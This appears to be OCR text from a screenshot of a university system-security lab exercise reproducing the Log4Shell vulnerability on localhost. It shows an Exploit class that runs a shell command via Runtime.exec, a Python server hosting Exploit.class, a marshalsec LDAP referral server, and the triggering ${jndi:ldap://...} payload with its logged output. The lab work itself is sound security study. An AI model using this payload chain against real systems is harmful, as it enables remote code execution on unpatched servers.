 8 //TODO: open the calc.exe here
9 String[] cmds = {"python", "-m", "http.server", "8888", "--directory", ".."};
10 java.lang.Runtime.getRuntime().exec(cmds).waitFor();
11 } catch (Exception e) {
12 e.printStackTrace();
13 }
14 }
15 }
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
问题 输出 调试控制台 端口 GITLENS 注释 终端
❯ python -m http.server 8100
Serving HTTP on :: port 8100 (http://[::]:8100/) ...
::ffff:127.0.0.1 - - [03/Jun/2024 15:54:00] "GET /Exploit.class
HTTP/1.1" 200 -
❯ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.
jndi.LDAPRefServer "http://127.0.0.1:8100/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://12
7.0.0.1:8100/Exploit.class
❯ java -jar target/lab-0.0.1-SNAPSHOT.jar
Executing exploit!
Attack!
15:54:00.057 [main] ERROR com.Log4j - ${jndi:ldap://127.0.0.1:
1389/Exploit}
~/De/Z/系统安全原理和实践/l/lab1/L/Log4j2Ldap
❯